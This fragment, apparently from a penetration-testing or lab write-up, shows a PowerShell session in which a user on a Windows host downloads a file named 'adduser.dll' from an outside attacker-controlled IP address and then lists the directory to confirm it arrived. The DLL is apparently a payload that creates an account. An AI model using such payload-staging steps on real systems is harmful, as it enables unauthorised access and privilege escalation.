 PS C:\Users\netadm> wget "http://10.10.15.76:8080/adduser.dll" -outfile "adduser.dll"
PS C:\Users\netadm> ls
Directory: C:\Users\netadm
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/19/2021 1:38 PM 3D Objects
d-r--- 5/19/2021 1:38 PM Contacts
d-r--- 6/8/2021 9:19 PM Desktop
d-r--- 5/19/2021 1:38 PM Documents
d-r--- 5/19/2021 1:38 PM Downloads
d-r--- 5/19/2021 1:38 PM Favorites
d-r--- 5/19/2021 1:38 PM Links
d-r--- 5/19/2021 1:38 PM Music
d-r--- 5/19/2021 1:38 PM Pictures
d-r--- 5/19/2021 1:38 PM Saved Games
d-r--- 5/19/2021 1:38 PM Searches
d-r--- 5/19/2021 1:38 PM Videos
-a---- 8/17/2023 6:56 AM 9216 adduser.dll